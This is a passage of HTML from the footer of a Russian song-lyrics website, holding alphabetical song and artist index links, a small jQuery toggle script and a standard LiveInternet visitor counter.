					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/1/2/0/12005473edd943e6be83a8bae4ea0587.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d0%b1%d1%83%d0%b6%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f_%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e-new" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Катя Бужинская - Обещаю NEW</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>